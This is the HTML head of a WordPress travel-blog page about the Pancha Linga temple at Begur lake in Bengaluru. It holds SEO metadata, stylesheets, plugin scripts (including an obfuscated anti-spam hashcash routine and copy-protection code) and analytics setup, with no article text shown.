

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.itslife.in/travel/begur-temple
body_size: 204968
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<style type='text/css'>/*
Welcome to the Special Recent Posts Custom CSS editor!
Please add all your custom CSS here and avoid modifying the core plugin files, since that'll make upgrading the plugin problematic. Your custom CSS will be loaded in your <head> section of your wordpress theme, which means that your rules will take precedence. Just add your CSS here for what you want to change, you don't need to copy all the plugin's stylesheet content.
*/
h4,
.srp-post-title {
    font-size: 1.5rem;
    font-family: "Droid Sans",sans-serif;
	font-weight: 300;
}</style>
	<!-- This site is optimized with the Yoast SEO plugin v15.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Begur Lake | Begur Temple | Pancha Linga Temple | Bengaluru Temples</title>
	<meta name="description" content="On the banks of Begur lake in Bengaluru is a 1300 year old Begur temple dedicated to the Pancha Lingas." />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.itslife.in/travel/begur-temple" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Begur Lake | Begur Temple | Pancha Linga Temple | Bengaluru Temples" />
	<meta property="og:description" content="On the banks of Begur lake in Bengaluru is a 1300 year old Begur temple dedicated to the Pancha Lingas." />
	<meta property="og:url" content="https://www.itslife.in/travel/begur-temple" />
	<meta property="og:site_name" content="itslife.in" />
	<meta property="article:publisher" content="https://www.facebook.com/itslife" />
	<meta property="article:published_time" content="2010-03-22T15:17:46+00:00" />
	<meta property="article:modified_time" content="2013-11-24T10:32:45+00:00" />
	<meta property="og:image" content="https://www.itslife.in/wp-content/uploads/2013/10/travel-bangalore-begur-temple-1.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="600" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.itslife.in/#website","url":"https://www.itslife.in/","name":"itslife.in","description":"Life Impressive For Ever","potentialAction":[{"@type":"SearchAction","target":"https://www.itslife.in/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.itslife.in/travel/begur-temple#primaryimage","inLanguage":"en-US","url":"https://www.itslife.in/wp-content/uploads/2013/10/travel-bangalore-begur-temple-1.jpg","width":800,"height":600},{"@type":"WebPage","@id":"https://www.itslife.in/travel/begur-temple#webpage","url":"https://www.itslife.in/travel/begur-temple","name":"Begur Lake | Begur Temple | Pancha Linga Temple | Bengaluru Temples","isPartOf":{"@id":"https://www.itslife.in/#website"},"primaryImageOfPage":{"@id":"https://www.itslife.in/travel/begur-temple#primaryimage"},"datePublished":"2010-03-22T15:17:46+00:00","dateModified":"2013-11-24T10:32:45+00:00","author":{"@id":"https://www.itslife.in/#/schema/person/607545726ad7736ec242849d12940edf"},"description":"On the banks of Begur lake in Bengaluru is a 1300 year old Begur temple dedicated to the Pancha Lingas.","breadcrumb":{"@id":"https://www.itslife.in/travel/begur-temple#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.itslife.in/travel/begur-temple"]}]},{"@type":"BreadcrumbList","@id":"https://www.itslife.in/travel/begur-temple#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.itslife.in/","url":"https://www.itslife.in/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.itslife.in/travel/begur-temple","url":"https://www.itslife.in/travel/begur-temple","name":"Begur Temple"}}]},{"@type":"Person","@id":"https://www.itslife.in/#/schema/person/607545726ad7736ec242849d12940edf","name":"Shantha","image":{"@type":"ImageObject","@id":"https://www.itslife.in/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=96&d=mm&r=g","caption":"Shantha"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.itslife.in/travel/begur-temple/amp" /><meta name="generator" content="AMP for WP 1.0.77.20"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Feed" href="https://www.itslife.in/feed" />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Comments Feed" href="https://www.itslife.in/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Begur Temple Comments Feed" href="https://www.itslife.in/travel/begur-temple/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.itslife.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.1"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='srp-layout-stylesheet-css'  href='https://www.itslife.in/wp-content/plugins/special-recent-posts/css/layout.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='lifestyle-pro-theme-css'  href='https://www.itslife.in/wp-content/themes/lifestyle-pro/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.itslife.in/wp-includes/css/dist/block-library/style.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css'  href='https://www.itslife.in/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css'  href='https://www.itslife.in/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.0.7' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Enter link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Save"}.comments-area{width:auto}
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css'  href='https://www.itslife.in/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css'  href='https://www.itslife.in/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css'  href='https://www.itslife.in/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://www.itslife.in/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
</style>
<script type='text/javascript' src='https://www.itslife.in/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/simple-social-icons/svgxuse.js?ver=1.1.21' id='svg-x-use-js'></script>
<link rel="https://api.w.org/" href="https://www.itslife.in/wp-json/" /><link rel="alternate" type="application/json" href="https://www.itslife.in/wp-json/wp/v2/posts/9291" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.itslife.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.itslife.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.1" />
<link rel='shortlink' href='https://www.itslife.in/?p=9291' />
<link rel="alternate" type="application/json+oembed" href="https://www.itslife.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.itslife.in%2Ftravel%2Fbegur-temple" />
<link rel="alternate" type="text/xml+oembed" href="https://www.itslife.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.itslife.in%2Ftravel%2Fbegur-temple&#038;format=xml" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.callbacks.push({ready: function(){var d=document;function a(){var c,e=d.createElement("div");e.innerHTML="<div class=\"a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style\" style=\"margin-left:-64px;top:100px;background-color:transparent;\"><a class=\"a2a_button_facebook\"><\/a><a class=\"a2a_button_twitter\"><\/a><a class=\"a2a_button_pinterest\"><\/a><a class=\"a2a_button_whatsapp\"><\/a><a class=\"a2a_button_buffer\"><\/a><a class=\"a2a_dd addtoany_share_save addtoany_share\" href=\"https:\/\/www.addtoany.com\/share\"><\/a><\/div>";c=d.querySelector("main, [role=\"main\"], article, .status-publish");if(c)c.appendChild(e.firstChild);a2a.init("page");}if("loading"!==d.readyState)a();else d.addEventListener("DOMContentLoaded",a,false);}});
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<script type="text/javascript">var ajaxurl = "https://www.itslife.in/wp-admin/admin-ajax.php";</script>		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "shantha"}});
		</script>
		<script type="text/javascript">
<!--
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function clickIE4(){
if (event.button==2){
return false;
}
}
function clickNS4(e){
if (document.layers||document.getElementById&&!document.all){
if (e.which==2||e.which==3){
return false;
}
}
}

if (document.layers){
document.captureEvents(Event.MOUSEDOWN);
document.onmousedown=clickNS4;
}
else if (document.all&&!document.getElementById){
document.onmousedown=clickIE4;
}

document.oncontextmenu=new Function("return false")
// --> 
</script>

<script type="text/javascript">
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function disableSelection(target){
if (typeof target.onselectstart!="undefined") //For IE 
	target.onselectstart=function(){return false}
else if (typeof target.style.MozUserSelect!="undefined") //For Firefox
	target.style.MozUserSelect="none"
else //All other route (For Opera)
	target.onmousedown=function(){return false}
target.style.cursor = "default"
}
</script>
<script type="text/javascript"><!--
function addLoadEvent(func) {
  if( typeof jQuery != 'undefined' ) {
    jQuery(document).ready( func );
  } else if( typeof Prototype != 'undefined' ) {
    Event.observe( window, 'load', func );
  } else {
    var oldonload = window.onload;
    if (typeof window.onload != 'function') {
      window.onload = func;
    } else {
      window.onload = function() {
        if (oldonload)
          oldonload();
        
        func();
      }
    }
  }
}
function wphc(){
	var wphc_data = [1827342413,1642730591,1744112139,1625694792,2079329606,1957451086,2062620761,1051005785,968247327,935152665,1069305344,1068715544,1051609881,917982491,616385811,934429983,1035814936,1001802752,967854360,1068778496,1002194971,1001737728,917655070,1035356672,934299673,968707840,1001278995,615793948,1051609369,615992856,1051610140,615531803,1018055964,615992320,1051610138,1051610112,2024079376,1357256027,2145915464,668993886,799360514]; 

	for (var i=0; i<wphc_data.length; i++){
		wphc_data[i]=wphc_data[i]^260406571;
	}

	var a = new Array(wphc_data.length); 
	for (var i=0; i<wphc_data.length; i++) { 
		a[i] = String.fromCharCode(wphc_data[i] & 0xFF, wphc_data[i]>>>8 & 0xFF, wphc_data[i]>>>16 & 0xFF, wphc_data[i]>>>24 & 0xFF);
	}

	return eval(a.join('')); 
}
addLoadEvent(function(){var el=document.getElementById('wphc_value');if(el)el.value=wphc();});
//--></script>
<!-- <meta name="NextGEN" version="3.3.20" /> -->
<link rel="icon" href="https://www.itslife.in/wp-content/themes/lifestyle-pro/images/favicon.ico" />
<link rel="pingback" href="https://www.itslife.in/xmlrpc.php" />
<!-- code to connect analytics and adsense accounts -->
<script type="text/javascript">
window.google_analytics_uacct = "UA-5418633-1";
</script>
